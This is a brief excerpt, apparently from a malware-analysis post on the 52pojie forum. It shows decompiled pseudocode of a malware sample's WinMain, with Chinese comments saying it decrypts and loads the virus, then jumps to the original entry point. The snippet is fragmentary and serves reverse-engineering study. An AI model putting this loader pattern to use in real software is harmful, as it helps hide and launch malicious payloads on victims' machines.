 int __stdcall WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR lpCmdLine, int nShowCmd)
{
_DWORD *v4; // esi
HMODULE v5; // edx
int v6; // edi
dword_40BC50 &= 1u;
++dword_40BC54;
dword_40BC40 = 0;
word_40BC4C = 124;
byte_40BC48 -= dword_40BC50;
byte_40BC49 = 0;
if ( (unsigned __int8)sub_4014C0() )
{
v4 = (_DWORD *)*((_DWORD *)NtCurrentPeb()->ImageBaseAddress + 7);
do
{
v5 = (HMODULE)v4[2];
v6 = v4[8];
v4 = (_DWORD *)*v4;
}
while ( *(_DWORD *)(v6 + 12) != 3276851 );
hModule = v5;
DeccodeResource();
解密并加载病毒
}
((void (*)(void))(OEP + PEBaseAddress))();
执行入口函数
return 0;
}
吾爱破解论坛
www.52pojie.cn